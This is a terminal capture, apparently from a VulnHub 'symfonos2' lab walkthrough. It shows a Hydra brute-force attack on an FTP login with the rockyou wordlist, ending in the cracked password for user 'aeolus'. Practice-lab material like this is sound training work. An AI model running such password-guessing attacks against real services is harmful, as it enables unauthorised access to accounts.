 ┌──(root💀nucleus)-[~/vulnhub/symfonos2]
└─# hydra -l aeolus -P ~/rockyou.txt  ftp://10.0.2.48
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-13 04:49:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.0.2.48:21/
[STATUS] 2402.00 tries/min, 2402 tries in 00:01h, 14341997 to do in 99:31h, 16 active
[STATUS] 2247.33 tries/min, 6742 tries in 00:03h, 14337657 to do in 106:20h, 16 active
[STATUS] 2300.29 tries/min, 16102 tries in 00:07h, 14328297 to do in 103:49h, 16 active
[21][ftp] host: 10.0.2.48   login: aeolus   password: sergioteamo
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-13 05:00:19